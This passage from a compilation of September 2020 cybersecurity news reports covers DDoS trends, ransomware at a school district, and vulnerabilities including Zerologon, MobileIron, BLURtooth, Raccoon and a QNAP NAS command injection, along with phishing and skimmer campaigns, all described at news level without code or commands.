“While large volumetric attacks capture attention and headlines, bad actors increasingly recognize the value of striking at low enough volume to bypass the traffic thresholds that would trigger mitigation to degrade performance or precision target vulnerable infrastructure like a VPN,” said Michael Kaczmarek, Neustar vice president of security products, in a statement. “These shifts put every organization with an internet presence at risk of a DDoS attack.”
He added that the threat that is particularly critical with global workforces working remotely. The snowballing of growth across all DDoS metrics correlates with the COVID-19 pandemic and companies sending their employees home to work.
That workforce shift has contributed to higher than ever internet traffic: Neustar reported that internet use is up between 50 and 70 percent, while streaming video rose more than 12 percent in the first quarter alone.
“This has meant that attackers of all types, whether serious cybercriminals or bored teenagers stuck at home, have had more screen time to be disruptive,” according to the report.
The firm added that other aspects contribute to the rise in attacks as well, like the fact that firms are often heavily reliant on VPNs these days for secure remote access: “VPN servers are often left vulnerable, making it simple for cybercriminals to take an entire workforce offline with a targeted DDoS attack.”
Also, while the most-hit website segments are still the traditional quarry of e-commerce and gaming sites, DDoS-ers are now focused more on healthcare organizations that contain sensitive patient information and a growing number of insecure IoT devices; and, online video traffic for services like Zoom is booming – and unsurprisingly, attacks in this vertical has increased by 461 percent over the last six months, researchers said.
Source: Neustar
Meanwhile, attackers are also mounting more sophisticated attacks than ever before. Almost half (52 percent) of the threats leveraged three vectors or more, with the number of attacks featuring a single vector “essentially nonexistent,” according to the report.
Neustar also tracked new amplification methods, which are contributing to more intense attacks. An attack of more than 800 millions-of-packets-per-second (Mpps) was recorded during the analysis period – compared to the previous record of 500 Mpps.
These methods include an increase in burst and pulse DDoS attacks, broadening abuse of built-in network protocols such as ARMS, WS-DD, CoAP and Jenkins to launch DDoS amplification attacks that can be carried out with limited resources and cause significant disruptions, NXNS attacks targeting DNS servers, RangeAmp attacks targeting content delivery networks (CDNs), and a resurgence of Mirai-like malware capable of building large botnets through the exploitation of poorly secured IoT devices.
The attacks dovetail with similar findings by researchers in August.
Computer Attack Disables California School District's System
17.9.20 Attack Securityweek
A ransomware virus took down a California school district’s computer system, forcing a shutdown of distance learning for about 6,000 elementary school students, an official said.
The attack disabled the computer server and email service for the Newhall School District in Valencia, The Los Angeles Times reports.
The attack affected all online learning in the district’s 10 elementary schools.
The Los Angeles County Office of Education defines a ransomware attack as “malware” targeting human and technical weaknesses by denying availability to an organization’s most sensitive data and systems.
Newhall Superintendent Jeff Pelzel said he believes the attack took place between the late hours of Sunday and early Monday morning.
“This obviously came at a difficult time for us since we’re 100% digital learning,” Newhall Supt. Jeff Pelzel said Tuesday.
Pelzel noticed no emails were pushed to his smartphone Monday morning before he received error messages while attempting to log into the district’s email server through Outlook and then a web browser.
The district shut down its servers and sent messages to parents via an emergency notification system and Instagram that they should avoid the district website, downloads and emails.
The district used Instagram to announce a temporary return to pencil, paper and textbook learning for students.
There had not been any monetary demands as of Tuesday, Pelzel said.
The district hired an outside forensics team to investigate the cause of the attack, survey the damage and offer an estimate of when normal online learning could resume. Pelzel said he hoped to have more information by Wednesday evening.
The Rialto Unified School District in San Bernardino County also suffered a malware attack last month.
MFA Bypass Bugs Opened Microsoft 365 to Attack
16.9.20 Attack Threatpost
Vulnerabilities ‘that have existed for years’ in WS-Trust could be exploited to attack other services such as Azure and Visual Studio.
Bugs in the multi-factor authentication system used by Microsoft’s cloud-based office productivity platform, Microsoft 365, opened the door for hackers to access cloud applications via a bypass of the security system, according to researchers at Proofpoint.
The flaws exist in the implementation of what is called the WS-Trust specification in cloud environments where WS-Trust is enabled and used with Microsoft 365, formerly called Office 365. WS-Trust is an OASIS standard that provides extensions to WS-Security and is used for renewing and validating security tokens, brokering trust relationships – part of a secure message-exchange architecture.
The Organization for the Advancement of Structured Information Standards (OASIS), is a non-profit consortium that promotes open standards in security.
Threatpost Webinar Promo Bug Bounty
Click to Register
The issue, researchers said, is that WS-Trust is an “inherently insecure protocol” and that Microsoft Identity Providers (IDPs) implemented the specifications with various bugs.
“Due to the way Microsoft 365 session login is designed, an attacker could gain full access to the target’s account (including mail, files, contacts, data and more),” Itir Clarke, senior product marketing manager for Proofpoint’s Cloud Access Security Broker, in a report posted online Tuesday. “Furthermore, these vulnerabilities could also be used to gain access to various other Microsoft- provided cloud services, including production and development environments such as Azure and Visual Studio.”
She said the Microsoft implementation of the standard gives attackers a number of ways to bypass MFA and access its cloud services, paving the way for various attacks–including real-time phishing, channel hijacking and the use of legacy protocols.
“In some cases, an attacker could spoof [an] IP address to bypass MFA via a simple request header manipulation,” she wrote. In another case, Clarke said, an attacker could alter the user-agent header and cause the Identity Provider to misidentify the protocol.
“In all cases, Microsoft logs the connection as ‘Modern Authentication’ due to the exploit pivoting from legacy protocol to the modern one. Unaware of the situation and the risks involved, the administrators and security professionals monitoring the tenant would see the connection as made via Modern Authentication.”
Proofpoint said they tested a number of IDP solutions, discovered those that were susceptible, and mitigated the issues.
The WS-Trust protocol, Proofpoint said, opens the door for attackers to exploit Microsoft 365 cloud services to multiple attack scenarios. One is by spoofing an IP address to bypass MFA via a simple request header manipulation.
Another case would be to alter the user-agent header caused the IDP to misidentify the protocol and believe it to be using Modern Authentication, Clarke wrote.
MFA, A Growing Target
With many organizations relying more on the use of the cloud due to increased work-at-home scenarios because of the COVID-19 pandemic, MFA is becoming a “must-have security layer” to protect these environments from the myriad threats that have cropped up, Clarke noted.
“Employees started accessing corporate applications from personal and unmanaged devices,” she wrote. “And they started spending more time on their corporate devices at home, reading potentially malicious personal emails, or browsing risky websites.”
Increased reliance on MFA also means, however, that the feature is even more attractive for threat actors to exploit as a way into corporate networks, making mitigation of vulnerabilities that affect MFA critical to security, Clarke added. This could mean organizations must add other protections to mitigate risks and attacks, such as combining MFA and threat visibility to secure cloud environments, she said.
Indeed, the flaws identified by Proofpoint aren’t the first time attackers have exploited the use of MFA in Office 365. Researchers at Cofense observed a phishing campaign in May that also bypassed MFA in the cloud collaboration service to access victims’ data stored on the cloud. That tactic leveraged the OAuth2 framework and OpenID Connect (OIDC) protocol and used a malicious SharePoint link to trick users into granting permissions to a rogue application.
More recently this week, Microsoft 365 also faced another phishing attack–this one using a new technique to make use of authentication APIs to validate victims’ Office 365 credentials–in real time–as they enter them into the landing page.
Experts warn of surge in DDoS attacks targeting education institutions
16.9.20 Attack Securityweek
Experts warn of a surge in the DDoS attacks against education institutions and the academic industry across the world.
While the popularity of online learning is increasing due to the ongoing Coronavirus pandemic, threat actors are launching distributed denial-of-service (DDoS) on education institutions and the academic industry across the world.
The DDoS attacks are causing severe issues to the targeted education institutions such as temporarily takedown of the network and online classes.
Experts from Check Point are investigating the long string of attacks across the world focusing on the technique and the motivation of the threat actors.
Most of the attacks targeted educational institutions in the U.S., with an average weekly increase of 30% between July and August in the academic sector. The number of attacks passed from 468 to 608 when compared to May and June.
The cause of the surge were DDoS attacks, typically deployed by hacktivists. Sometimes, though, behind the disruption are students trying out dedicated tools freely available online.
“We found that the main increase came from DDos attacks (a category of malicious cyber-attacks employed to make an online service, network resource or host machine unavailable to its intended users on the Internet).” reads the analysis published by CheckPoint. “DoS/DDoS attacks are on the rise and a major cause of network downtime. Whether executed by hacktivists to draw attention to a cause, fraudsters trying to illegally obtain data or funds, or a result of geopolitical events, DDoS attacks are a destructive cyber weapon. Beyond education and research, organizations from across all sectors face such attacks daily.”
The experts reported the case of a teen hacker in Florida who launched a massive DDoS attack on the nation’s largest school districts during the first three days of virtual classes causing the interruption of the operations.
A similar situation was observed in Europe where the average number of weekly attacks per organization in the academic sector in the period July-August increased from 638 to 793 (+24%).
In Asia, experts observed threat actors targeting several types of exploits for DoS, Remote Code Execution and Information Disclosure issues.
“The average weekly attacks per organization in the academic sector in July-August increased by 21% from 1322 to 1598 when compared to the previous two months.” continues the report. “The general increase in the number of attacks when you consider all sectors in Asia is only 3.5%.”
CheckPoint analysis also confirmed that several educational institutions in the U.S. were victims of ransomware attacks this year.
Below the list of best practices to elevate endpoint security:
Zerologon attack lets hackers to completely compromise a Windows domain
14.9.20 Attack Securityaffairs
Zerologon attack allows threat actors to take over enterprise networks by exploiting the CVE-2020-1472 patched in the August 2020 Patch Tuesday.
Administrators of enterprise Windows Servers have to install the August 2020 Patch Tuesday as soon as possible to protect their systems from Zerologon attack that exploits the CVE-2020-1472.
The CVE-2020-1472 flaw is an elevation of privilege that resides in the Netlogon. The Netlogon service is an Authentication Mechanism used in the Windows Client Authentication Architecture which verifies logon requests, and it registers, authenticates, and locates Domain Controllers.
“An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.” reads the advisory published by Microsoft.
“To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.”
While Microsoft did not disclose technical details of the vulnerability due to the severity of the issue (CVSSv3 score: 10.0), researchers at Secura B.V. published a detailed analysis of the flaw.
“By forging an authentication token for specific Netlogon functionality, he was able to call a function to set the computer password of the Domain Controller to a known value. After that, the attacker can use this new password to take control over the domain controller and steal credentials of a domain admin.” reads the post published by Secura.
“The vulnerability stems from a flaw in a cryptographic authentication scheme used by the Netlogon Remote Protocol, which among other things can be used to update computer passwords.”
An attacker could exploit the vulnerability to impersonate any computer, including the domain controller itself, and execute remote procedure calls on their behalf.
An attacker could also exploit the flaw to disable security features in the Netlogon authentication process and change a computer’s password on the domain controller’s Active Directory.
“By simply sending a number of Netlogon messages in which various fields are filled with zeroes, an attacker can change the computer password of the domain controller that is stored in the AD. This can then be used to obtain domain admin credentials and then restore the original DC password.” concludes the research paper.
“This attack has a huge impact: it basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain. The attack is completely unauthenticated”
The ZeroLogon attack could be exploited by threat actors to deliver malware and ransomware on the target network.
Source Secura
The only limitation on how to carry out a Zerologon attack is that the attacker must have access to the target network.
Secura researchers released a Python script that uses the Impacket library to test vulnerability for the Zerologon exploit, it could be used by admins to determine if their domain controller is still vulnerable.
August 2020 Patch Tuesday security updates only temporarily address the vulnerability making Netlogon security features mandatory for the Netlogon authentication process.
Microsoft plans to release a complete patch in February 2021.
Vulnerabilities Expose Thousands of MobileIron Servers to Remote Attacks
14.9.20 Attack Securityweek
Researchers have disclosed the details of several potentially serious vulnerabilities affecting MobileIron’s mobile device management (MDM) solutions, including a flaw that can be exploited by an unauthenticated attacker for remote code execution on affected servers.
The vulnerabilities were identified by researchers at security consulting firm DEVCORE and they were reported to MobileIron in early April. Patches were released on June 15 and the vendor released an advisory on July 1.
The security holes can be exploited for remote code execution (CVE-2020-15505), to read arbitrary files from a targeted system (CVE-2020-15507), and bypass authentication mechanisms remotely (CVE-2020-15506). Affected products include MobileIron Core (version 10.6 and earlier), MobileIron Sentry, MobileIron Cloud, Enterprise Connector, and Reporting Database.
In a blog post published last week, DEVCORE’s Orange Tsai reported that they have decided to analyze MobileIron’s products due to their widespread use — the vendor claims more than 20,000 enterprises use its solutions and the researchers’ analysis showed that over 15% of Global Fortune 500 organizations exposed their MobileIron servers to the internet, including Facebook.
It’s worth noting that Orange Tsai is one of the researchers who last year disclosed several critical vulnerabilities affecting enterprise VPN products from Palo Alto Networks, Fortinet and Pulse Secure. These flaws ended up being exploited in many attacks, including by state-sponsored threat groups.
Orange Tsai told SecurityWeek that exploiting CVE-2020-15505, which is a deserialization-related issue, is enough for a remote, unauthenticated attacker to achieve arbitrary code execution on a vulnerable MobileIron server.
The researcher says there are currently roughly 10,000 potentially exposed servers on the internet, and while a patch has been available for months, he claims roughly 30% of servers on the internet remain unpatched.
After seeing that Facebook failed to patch its MobileIron server two weeks after the release of a fix, DEVCORE reported the issue to the social media giant through its bug bounty program. The impact of the vulnerability was demonstrated to Facebook by “popping a shell” on one of their servers. Facebook awarded a bug bounty for the report, but the amount is not being disclosed.
Shortly after Orange Tsai disclosed the details of the vulnerabilities, someone created and released a proof-of-concept (PoC) exploit for CVE-2020-15505. The white hat hacker claims to be aware of successful exploitation attempts made by members of the bug bounty community.
Office 365 Phishing Attack Leverages Real-Time Active Directory Validation
12.9.20 Attack Threatpost
Attackers check the victims’ Office 365 credentials in real time as they are typed into the phishing landing page, by using authentication APIs.
Researchers have uncovered a phishing attack using a new technique: Attackers are making use of authentication APIs to validate victims’ Office 365 credentials – in real time – as they enter them into the landing page.
Authentication APIs are used by apps and services running on the users’ behalf to access their data, Prashanth Arun, head of Data Science at Armorblox, told Threatpost. Office 365 requires app registrations to use APIs – but registrations require only an email address, making them seamless for attackers to leverage. Some additional configuration for the app also requires users to specify a website to “receive” authentication info, Arun added.
In a phishing attack recently spotted by researchers, the attacker used the authentication APIs to cross check the credentials of a senior executive at a large enterprise firm with the organization’s Azure Active directory. Active Directory (AD) is Microsoft’s proprietary directory service, which allows administrators to manage permissions and access to network resources. The authentication APIs use Azure AD to provide authentication services.
In the phishing attack, access to this immediate feedback “allows the attacker to respond intelligently during the attack,” researchers with Armorblox said on Thursday. “The attacker is also immediately aware of a live compromised credential and allows him to potentially ingratiate himself into the compromised account before any remediation.”
The Phishing Email
The attack was first discovered targeting a senior executive at an unnamed company, which researchers say is an American brand named among the Top 50 most innovative companies in the world in 2019. The initial email sent to the employee had the subject line “ACH Debit Report,” mimicking an internal report, and was sent on Friday evening, when victims likely have their guard down, researchers said.
Threatpost Webinar Promo Bug Bounty
Click to Register
According to researchers, the targeted company had recently changed domains so the target’s public email address is different from the domain name used in his Active Directory login. Attackers were aware of this change, leading researchers to believe the campaign was highly targeted.
“The limited activity at the website hosting the phishing attack and the careful timing of the email to a Friday evening also suggests this is a carefully crafted attack,” researchers said. “Our estimates show there have been 120 odd visits to this website globally since the beginning of June. The sparse number shows that the phishing scams are likely targeted and not spray and pray.”
The phishing email told victims to: “Find enclosed Payment Remittance Report’ as of 7/11/2020 2:53:14 a.m. Thank you for your business!”and points to an attachment, which looks like a text file.
“Opening the attachment from Office 365 in a browser shows a website identical to the Office 365 sign on page. The username has been pre-entered. A non-standard message ‘Because you’re accessing sensitive info, you need to verify your password’ is noted,” said researchers.
Cross-Checking Credentials
Once victims entered their credentials into the phishing landing page, Azure Active Directory sign-on logs show an immediate sign-on attempt corresponding to XHR requests performed on the attachment webpage.
“There’s no special vulnerability that makes this possible, it’s a unique adoption of APIs by the adversaries,” Arun stressed in an email to Threatpost.
If authentication is successful, the user is redirected to zoom.com. However, if the authentication fails, the user is redirected to login.microsoftonline.com. This could be a way to hide the phishing attack as just another failed sign on attempt at the Office 365 portal, researchers said. If the entered password text is empty or too short, the user is forced to retry.
“Our threat researchers verified the real-time nature of the site by updating the script with a test login and a dummy password and saw a failed login attempt from Provo, Utah in the Azure Active Directory Sign-In portal,” said researchers. “As expected, the IP address (162.241.120.106) that attempted the sign-in is the same endpoint the phishing script sends the credentials.”
Upon further investigation, researchers found that the web service behind the credential phishing page is hosted on teenagemoglen[.]com, which is registered at Alibaba.com with a Singapore domain registrar since the end of May 2020.
“The website is hosted by UnifiedLayer, a hosting company based out of India, at a datacenter in Provo, Utah, United States,” they said. “The website appears to host web pages copied from another website. None of the links which allow for active engagement with a visitor appear to be active.”
Attacks Targeting Recent WordPress File Manager Flaw Ramping Up
11.9.20 Attack Securityweek
Attacks targeting a recently addressed vulnerability in the WordPress plugin File Manager are ramping up, warns the Wordfence Threat Intelligence team at WordPress security company Defiant.
With over 700,000 active installs, File Manager is a highly popular WordPress plugin that provides admins with file and folder management capabilities (copy/paste, delete, download/upload, edit, and archive).
In early September 2020, the plugin’s developer addressed a critical-severity zero-day flaw that was already being actively targeted. Assessed with a CVSS score of 10, the flaw can allow attackers to remotely execute code on a vulnerable installation.
The issue is related to code taken from the elFinder project, with the File Manager developers renaming the elFinder library’s connector.minimal.php.dist file to .php, to have it execute directly. This, however, opened the plugin to attackers.
Nearly two weeks after a patch for the vulnerability was released, multiple threat actors are targeting unpatched installations, Wordfence researchers reveal.
Within days after the zero-day was patched, attackers were targeting over 1.7 million sites, but that number increased to 2.6 million as of September 10.
“We’ve seen evidence of multiple threat actors taking part in these attacks, including minor efforts by the threat actor previously responsible for attacking millions of sites, but two attackers have been the most successful in exploiting vulnerable sites, and at this time, both attackers are password protecting vulnerable copies of the connector.minimal.php file,” Wordfence notes.
The most active of the attackers is a Moroccan threat actor referred to as “bajatax,” which modifies the vulnerable connector.minimal.php file to prevent further attacks. This is the first threat actor observed targeting the vulnerability at scale.
Once it manages to compromise a website, the attacker adds code to exfiltrate user credentials using the Telegram messenger’s API. The code is added to the WordPress core user.php file and, if WooCommerce is installed, two more files are modified to steal user credentials.
A second adversary targeting the security flaw is attempting to inject a backdoor into the vulnerable websites, and is protecting the connector.minimal.php file with a password, in an attempt to prevent other infections. However, it appears that the threat actor is using a consistent password across infections.
Two copies of the backdoor are inserted into the infected website, one in the webroot and the other in a randomized writable folder, likely in an attempt to ensure persistence. The attacker leverages the backdoors to modify core WordPress files which would then be abused for monetization purposes, based on the threat actor’s previously observed modus operandi.
On many of the compromised websites, Wordfence discovered malware from multiple adversaries. Attacks targeting the vulnerability were observed originating from more than 370,000 separate IP addresses, with almost no overlaps between the IPs used by the two most active attackers.
“As more and more users update or remove the File Manager plugin, control of any infected sites will likely be split between these two threat actors,” Wordfence notes.
Site administrators are advised to update the File Manager plugin as soon as possible, but also to scan their website for possible compromise and to remove any malicious code they might find.
BLURtooth flaw allows attacking Bluetooth encryption process
10.9.20 Attack Securityweek
Bluetooth 4.0 through 5.0 versions are affected by the vulnerability dubbed BLURtooth which allows hackers to defeat Bluetooth encryption.
A vulnerability dubbed BLURtooth affects certain implementations of Bluetooth 4.0 through 5.0 affects “dual-mode” Bluetooth devices, like modern smartphones. The vulnerability could be exploited by attackers to overwrite or lower the strength of the pairing key, defeating the protocol encryption.
The vulnerability, tracked as CVE-2020-15802, was discovered independently by boffins from the École Polytechnique Fédérale de Lausanne (EPFL) and Purdue University, it resides in the Cross-Transport Key Derivation (CTKD) component of the Bluetooth standard.
The component is used for negotiating and setting up authentication keys when pairing two devices via Bluetooth.
The Cross-Transport Key Derivation (CTKD) sets up two different sets of authentication keys for both the Bluetooth Low Energy (BLE) and Basic Rate/Enhanced Data Rate (BR/EDR) standard.
This means that the paired devices can decide the version of the Bluetooth standard to use and choose the related set of authentication keys.
“Devices supporting both Bluetooth BR/EDR and LE using Cross-Transport Key Derivation (CTKD) for pairing are vulnerable to key overwrite, which enables an attacker to to gain additional access to profiles or services that are not restricted by reducing the encryption key strength or overwriting an authenticated key with an unauthenticated key. This vulnerability is being referred to as BLURtooth.” reads the advisory published by the Carnegie Mellon CERT Coordination Center.
An attacker can exploit the issue to manipulate the CTKD component to overwrite other Bluetooth authentication keys on a device achieving a connection via Bluetooth to other Bluetooth-capable services/apps on the same device.
Experts pointed out that in some cases the BLURtooth flaw could be exploited to completely overwrite the authentication keys, while in other circumstance the authentication keys can be downgraded to use weak encryption.
“For example, it may be possible to pair with certain devices using JustWorks pairing over BR/EDR or LE and overwriting an existing LTK or LK on the other transport.” continues the advisory. “When this results in the reduction of encryption key strength or the overwrite of an authenticated key with an unauthenticated key, an attacker could gain additional access to profiles or services that are not otherwise restricted.”
The Bluetooth Special Interest Group (SIG) also published a security notice providing details about the vulnerabilities and the attack scenarios.
“The researches identified that CTKD, when implemented to older versions of the specification, may permit escalation of access between the two transports with non-authenticated encryption keys replacing authenticated keys or weaker encryption keys replacing stronger encryption keys.” reads the SIG’s notice.
An attacker within the wireless range of a vulnerable Bluetooth device could spoof the identity of a paired device to overwrite the original key and access authenticated services.
Experts explained that BLURtooth opens the doors to man-in-the-middle (MitM) attacks during the pairing process.
“If a device spoofing another device’s identity becomes paired or bonded on a transport and CTKD is used to derive a key which then overwrites a pre-existing key of greater strength or that was created using authentication, then access to authenticated services may occur.” continues the advisory. “This may permit a Man In The Middle (MITM) attack between devices previously bonded using authenticated pairing when those peer devices are both vulnerable.”
The SIG recommends the introduction of restrictions on Cross-Transport Key Derivation for the Bluetooth Core Specification versions 5.1 and later.
“The Bluetooth SIG further recommends that devices restrict when they are pairable on either transport to times when user interaction places the device into a pairable mode or when the device has no bonds or existing connections to a paired device. In all cases, it is recommended that devices restrict the duration of pairing mode and overwrite an existing bonding only when devices are explicitly in pairing mode.” concludes the SIG.
CERT CC also published a list of vendors with implementations vulnerable to BLURtooth attack.
New Raccoon Attack Can Allow Decryption of TLS Connections
10.9.20 Attack Securityweek
Researchers from universities in Germany and Israel have disclosed the details of a new timing attack that could allow malicious actors to decrypt TLS-protected communications.
Named “Raccoon,” the attack has been described as complex and the vulnerability is “very hard to exploit.” While most users should probably not be concerned about Raccoon, several major software vendors have released patches and mitigations to protect customers.
Raccoon can allow a man-in-the-middle (MitM) attacker to crack encrypted communications that could contain sensitive information. However, the attack is only successful if the targeted server reuses public Diffie-Hellman (DH) keys in the TLS handshake (i.e. the server uses static or ephemeral cipher suites such as TLS-DH or TLS-DHE), and if the attacker can conduct precise timing measurements.Raccoon Attack
“The attacker needs particular circumstances for the Raccoon attack to work,” the researchers wrote on a website dedicated to the Raccoon attack. “He needs to be close to the target server to perform high precision timing measurements. He needs the victim connection to use DH(E) and the server to reuse ephemeral keys. And finally, the attacker needs to observe the original connection.”
“For a real attacker, this is a lot to ask for. However, in comparison to what an attacker would need to do to break modern cryptographic primitives like AES, the attack does not look complex anymore. But still, a real-world attacker will probably use other attack vectors that are simpler and more reliable than this attack,” they explained.
The underlying vulnerability has existed for over 20 years, and it was fixed with the release of TLS 1.3.
Since this is a server-side vulnerability, there isn’t anything that clients can do to prevent attacks, except for ensuring that their web browsers don’t use the problematic cipher suites — the most popular web browsers no longer use them.
On the other hand, the researchers have pointed out that the timing measurements may not be necessary to launch an attack if there is a certain type of bug in the targeted software. One example is F5 Networks’ BIG-IP application delivery controller (ADC).
F5 Networks, which tracks the flaw as CVE-2020-5929, has released a patch. Mozilla has assigned the vulnerability CVE-2020-12413 and disabled the DH and DHE ciphers in Firefox 78, but this move was planned before the Raccoon attack was discovered.
Microsoft has released an update for Windows to address the vulnerability, and OpenSSL, which has assigned the issue a low severity rating, has published an advisory describing impact and mitigations.
However, even if the timing requirements are bypassed, a server still needs to reuse DH keys for the attack to work. An analysis conducted by the researchers showed that over 3.3% of the servers hosting the Alexa top 100,000 websites reuse keys.
Additional details on the Raccoon attack are available on raccoon-attack.com. The researchers also plan on releasing a tool that can be used to check if a server is vulnerable. In the meantime, they recommend Qualys’ SSL Server Test — a server could be affected if the result of “DH public server param (Ys) reuse” is “yes.”
New Raccoon Attack Could Let Attackers Break SSL/TLS Encryption
10.9.20 Attack Thehackernews
A group of researchers has detailed a new timing vulnerability in Transport Layer Security (TLS) protocol that could potentially allow an attacker to break the encryption and read sensitive communication under specific conditions.
Dubbed "Raccoon Attack," the server-side attack exploits a side-channel in the cryptographic protocol (versions 1.2 and lower) to extract the shared secret key used for secure communications between two parties.
"The root cause for this side channel is that the TLS standard encourages non-constant-time processing of the DH secret," the researchers explained their findings in a paper. "If the server reuses ephemeral keys, this side channel may allow an attacker to recover the premaster secret by solving an instance of the Hidden Number Problem."
However, the academics stated that the vulnerability is hard to exploit and relies on very precise timing measurements and on a specific server configuration to be exploitable.
A Timing Attack to Leak Secret Keys
Using time measurements to compromise a cryptosystem and leak sensitive information has been the heart of many timing attacks, and Raccoon employs the same strategy to the Diffie-Hellman (DH) key exchange process during a TLS handshake, which is crucial to trade data over a public network securely.
This shared secret key generated during the exchange enables secure browsing on the Internet, allowing users to safely visit websites by protecting the communications against eavesdropping and man-in-the-middle (MitM) attacks.
To break this security wall, the malicious party records the handshake messages between a client and server, using to initiate new handshakes to the same server, and subsequently measuring the time it takes for the server to respond to the operations involved in deriving the shared key.
It's worth noting that "DH secrets with leading zeroes will result in a faster server KDF computation, and hence a shorter server response time."
Assuming the attacker can identify this edge case, it allows the bad actor to decipher the secret key of the original handshake and ultimately decrypt the TLS traffic to recover its contents in plaintext.
But the attack has its constraints. It necessitates that the server reuses the same DH ephemeral key (a mode called DHE) across sessions and that the attacker is as close to the target server as possible to perform high precision timing measurements.
F5, Microsoft, Mozilla, and OpenSSL Release Security Updates
While Raccoon may be hard to replicate in the real world, several F5 products were found to be vulnerable to a "special" version of the attack (CVE-2020-5929) without resorting to timing measurements by directly observing the contents of server responses.
F5, Microsoft, Mozilla, and OpenSSL have all released patches to thwart the attack by addressing the concern with ephemeral key reuse. For its part, Mozilla has turned off DH and DHE cipher suites in its Firefox browser, and Microsoft's advisory recommends customers to disable TLS_DHE.
With ephemeral keys crucial for ensuring forward secrecy, the research is another reason why reusing cryptographic keys can undermine security.
"Our attack exploits the fact that servers may reuse the secret DH exponent for many sessions, thus forgoing forward secrecy," the researchers concluded.
"In this context, Raccoon teaches a lesson for protocol security: For protocols where some cryptographic secrets can be continuously queried by one of the parties, the attack surface is made broader. The Raccoon attack showed that we should be careful when giving attackers access to such queries."
Researchers Spot First Cloud Attack Abusing Legitimate Tool
9.9.20 Attack Securityweek
A hacking group was observed employing a legitimate tool to gain visibility into and control of compromised cloud environments, threat detection and response company Intezer reported on Tuesday.
Referred to as TeamTNT, the group was previously seen employing a worm to target Docker and Kubernetes systems in order to search for and exfiltrate local credentials, including AWS login information. The hackers deploy cryptocurrency miners onto the affected machines.
In a recent attack, however, the adversary no longer deployed malware onto the compromised systems. Instead, Weave Scope was used to map the cloud environment and execute commands.
Weave Scope provides monitoring, visualization, and control capabilities for Docker and Kubernetes, Distributed Cloud Operating System (DC/OS), and AWS Elastic Compute Cloud (ECS), as well as seamless integration with all of them.
The TeamTNT attacks, Intezer explains, usually start with malicious Docker images that are hosted on Docker Hub, but also involve the use of crypto-miners and malicious scripts. The new attack also revealed the abuse of the legitimate open source Weave Scope tool to take over the victim’s cloud infrastructure.
An exposed Docker API port is abused to create a new privileged container on which a clean Ubuntu image runs. The attackers configure the container so that its file system is mounted to that of the victim server, thus gaining access to the files on the server.
Next, the attackers instruct the container to download and run crypto-miners, after which they attempt to elevate privileges to root by setting a local privileged user ‘hilde’ on the host server and connecting through it via SSH.
At this point, Weave Scope is downloaded and installed, to control the victim’s cloud environment. The Weave Scope dashboard displays a visual map of the Docker infrastructure and allows the attackers to execute shell commands without installing malware.
“Not only is this scenario incredibly rare, to our knowledge this is the first time an attacker has downloaded legitimate software to use as an admin tool on the Linux operating system,” Intezer notes.
To stay protected, organizations are advised to close exposed Docker API ports (the attackers gain access through misconfigured Docker API) and block incoming connections to port 4040 (used to access the Weave Scope dashboard). They should also follow best practices when securing Docker environments, and install a security solution to protect Linux cloud servers and containers.
Employing the Zero Trust Execution (ZTE) policy for workloads should also prevent TeamTNT attacks, as it creates a baseline of workloads and monitors for and blocks any unauthorized code or applications from executing. Although a legitimate tool, Weave Scope would be flagged by ZTE for deviating from the trusted baseline.
American Payroll Association User Data Stolen in Skimmer Attack
2.9.20 Attack Securityweek
The American Payroll Association (APA) says user information was stolen after attackers managed to inject a skimmer on its website.
A payroll education, publications, and training provider, APA helps professionals increase their skill, offering payroll conferences and seminars, resources, and certification. APA has over 20,000 members.
In a security incident notification (PDF), APA explained that what appears to be a vulnerability in its content management system was likely exploited to inject the skimmer in its login page and on the checkout section of its online store.
The malicious activity was discovered around July 31, 2020 but the investigation into the incident revealed that the attackers had been present on the system since May 13, 2020.
According to APA, information that was compromised during the attack included user login information and payment card information.
The attackers might have accessed information such as first and last name, address, gender, date of birth, email address, job title and role, primary job function (along with details on to whom the user ‘reports’), company name and size, employee industry, and payroll and time and attendance software used at work.
Profile photos and social media username data associated with some accounts might have been compromised as well, APA says.
“Since discovering the cyberattack, APA has installed the latest security patches from our content management system to prevent any further exploitation of their website. APA technicians also reviewed all code changes made to the APA website since January; installed additional antivirus software on our servers; and increased the frequency of security patch implementation,” the Association announced.
APA says it has already prompted affected users to reset their passwords, and it is urging those who haven’t already to do so as soon as possible.
“This attack on the American Payroll Association’s websites affected not only the payment page but also the login page, resulting in theft of usernames and passwords. The APA is an attractive target for Magecart attackers since their members have access to tools and systems that contain payroll data for millions of individuals. The attackers can brute force other payroll systems using the same stolen credentials to find other account takeover targets,” Ameet Naik, security evangelist at PerimeterX, said in an emailed comment.
“Businesses must take steps to manage the shadow code risks by applying timely security patches and upgrading vulnerable open source libraries and third-party plugins. In addition, client-side application security solutions can provide full runtime visibility and control over all scripts and prevent client-side data breaches. Consumers must ensure that they use unique passwords and multi-factor authentication for different websites to minimize the risk of account takeover (ATO) attacks, and must continue to monitor their credit reports for signs of identity fraud,” Naik added.
Researchers warn of QNAP NAS attacks in the wild
1.9.20 Attack Securityaffairs
Hackers target QNAP NAS devices running multiple firmware versions vulnerable to a remote code execution (RCE) flaw addressed by the vendor 3 years ago.
Hackers are scanning the Internet for vulnerable network-attached storage (NAS) devices running multiple QNAP firmware versions vulnerable to a remote code execution (RCE) vulnerability addressed by the vendor 3 years ago.
According to a report published by researchers at Qihoo 360’s Network Security Research Lab (360 Netlab) the attackers are exploiting the remote command execution vulnerability due to a command injection issue that resides in the firmware QNAP NAS devices.
The researchers discovered that the issue resides in the CGI program
/httpd/cgi-bin/authLogout.cgi
.
that is used when user logout to select the corresponding logout function based on the field name in the Cookie.
“The problem is QPS_SID, QMS_SID and QMMS_SID does not filter special characters and directly calls the snprintf function to splice curl command string and calls the system function to run the string, thus making command injection possible.” reads the report published by 360 Netlab.
An unauthenticated, remote attacker could exploit the flaw to achieve authentication using the authLogout.cgi executable because it doesn’t filter out special characters from the input before invoking the system function to run the command string. This behavior makes possible command injection and allows for remote code execution.

360 Netlab’s researchers reported the flaw to QNAP PSIRT on May 13, and on August 12 the vendor confirmed that the issue has been addressed in a previous security update, but that there still are QNAP NAS devices online that have to be upgraded.
